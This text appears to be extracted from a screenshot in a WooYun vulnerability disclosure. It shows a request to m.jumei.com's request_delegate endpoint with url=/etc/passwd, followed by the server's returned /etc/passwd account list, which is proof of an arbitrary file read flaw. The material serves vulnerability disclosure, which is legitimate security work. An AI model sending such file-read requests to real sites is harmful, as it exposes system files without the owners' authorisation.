 美 http://m.ju.../etc/passwd ×
m.jumei.com/i/MobileWap/request_delegate?url=/etc/passwd
访问最多 新手上路 建议网站 网页快讯库
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/sbin/nologin
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:104:106::/home/ntp:/bin/false
www.wooyun.org